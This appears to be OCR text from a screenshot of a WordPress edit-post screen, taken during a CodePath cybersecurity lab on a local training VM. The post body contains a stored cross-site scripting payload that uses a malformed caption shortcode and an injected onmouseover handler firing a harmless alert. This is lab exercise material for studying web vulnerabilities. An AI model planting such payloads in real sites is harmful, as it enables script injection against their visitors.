 Lab: Unit 7 - Intermediate Cybers
NairVish/cybersec-week7-assign
Jamaliela/CodePath-Week7
NoahMarwitz/CodePath-Week-7
arslanwaheed/codepath-week-7:
NairVish/cybersec-week7-assign
cybersec-week7-assignment/REA
Edit Post ‹ Example Title — Word
Hello world! | Example Title
Not secure
wpdistillery.vm/wp-admin/post.php?post=1&action=edit
ABP
Él Nunca Se Fijó En...
Espruino - JavaScri...
gaby mensa
B2 level English lan...
Paneles Acústicos d...
PET Practice Tests,...
Practice test - Obje...
Domótica
Wordpress
Cursos
Esp 32
Beca
Filtros
LA COMPETENCIA
Gmail
YouTube
Maps
CCNY
Other bookmarks
Example Title
5
0
New
View Post
Howdy, admin
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
ReFlex Gallery
Collapse menu
Screen Options
Help
WordPress 6.1 is available! Please update now.
Edit Post
Add New
Post updated. View post
Hello world!
Permalink: http://wpdistillery.vm/hello-world/
Edit
View Post
Get Shortlink
Add Media
Visual
Text
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
close tags
Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!
&nbsp;
[ReflexGallery id='1']
<a href="&lt;/a&gt;&lt;a title=">link</a>
[caption width="1" caption='<a href="' ">]</a><a href=" onmouseover='alert("Hey there XSS!")' ">Click me!</a>
Word count: 24
Last edited by admin on November 3, 2022 at 12:39 am
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 8 Browse
Published on: Oct 31, 2022 @ 19:56
Edit
Move to Trash
Update
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio
Chat
Categories
All Categories
Most Used
Uncategorized
+ Add New Category
Tags
Add
Separate tags with commas
Choose from the most used tags